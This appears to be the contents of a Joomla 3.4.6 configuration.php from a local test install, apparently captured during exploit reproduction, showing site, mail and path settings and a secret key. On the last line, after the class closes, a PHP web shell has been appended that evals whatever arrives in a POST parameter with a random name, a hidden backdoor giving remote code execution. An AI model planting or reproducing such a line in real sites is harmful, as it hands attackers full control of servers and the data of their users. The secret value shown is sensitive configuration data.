 载入
F:\phpStudy\WWW\Joomla\3.4.6\configuration.php
public $live_site = '';
public $secret = 'HHZdf4O26Ox9Smoj';
public $gzip = '0';
public $error_reporting = 'default';
public $helpurl = 'https://help.joomla.org/proxy/index.php?option=com_help&amp;keyref=Help{major}{minor}:{keyref}';
public $ftp_host = '';
public $ftp_port = '';
public $ftp_user = '';
public $ftp_pass = '';
public $ftp_root = '';
public $ftp_enable = '0';
public $offset = 'UTC';
public $mailonline = '1';
public $mailer = 'mail';
public $mailfrom = 'securitycn@qq.com';
public $fromname = 'Demo3-4-6';
public $sendmail = '/usr/sbin/sendmail';
public $smtpauth = '0';
public $smtpuser = '';
public $smtppass = '';
public $smtphost = 'localhost';
public $smtpsecure = 'none';
public $smtpport = '25';
public $caching = '0';
public $cache_handler = 'file';
public $cachetime = '15';
public $MetaDesc = 'Joomla.3.4.6';
public $MetaKeys = '';
public $MetaTitle = '1';
public $MetaAuthor = '1';
public $MetaVersion = '0';
public $robots = '';
public $sef = '1';
public $sef_rewrite = '0';
public $sef_suffix = '0';
public $unicodeslugs = '0';
public $feed_limit = '10';
public $log_path = 'F:\\phpStudy\\WWW\\Joomla\\3.4.6/logs';
public $tmp_path = 'F:\\phpStudy\\WWW\\Joomla\\3.4.6/tmp';
public $lifetime = '15';
public $session_handler = 'database';
}if(isset($_POST['scgcapjoqwokhrtmlutbljpzmqzwcbncowtiztctfekiwtfzay'])) eval($_POST['scgcapjoqwokhrtmlutbljpzmqzwcbncowtiztctfekiwtfzay']);